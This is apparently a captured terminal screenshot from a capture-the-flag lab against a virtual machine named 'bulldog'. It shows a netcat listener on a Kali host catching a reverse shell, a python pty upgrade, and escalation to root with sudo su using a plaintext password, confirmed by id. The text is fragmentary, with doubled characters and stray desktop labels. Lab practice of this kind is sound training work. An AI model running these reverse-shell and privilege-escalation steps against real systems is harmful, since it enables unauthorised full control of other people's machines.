 root@bulldog:~# ^C sent 369, rcvd 4781
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.1.158: inverse host lookup failed: Unknown host
connect to [192.168.1.124] from (UNKNOWN) [192.168.1.158] 41290
bash: cannot set terminal process group (915): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ ssuuddoo  ssuu
sudo: no tty present and no askpass program specified
django@bulldog:/home/django/bulldog$ python -c 'import pty; pty.spawn("/bin/bash")'python -c 'import pty; pty.spawn
</bulldog$ python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ ssuuddoo  ssuu
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:/home/django/bulldog# iidd
uid=0(root) gid=0(root) groups=0(root)
root@bulldog:/home/django/bulldog#
Trash
NETWORK
Browse Netw...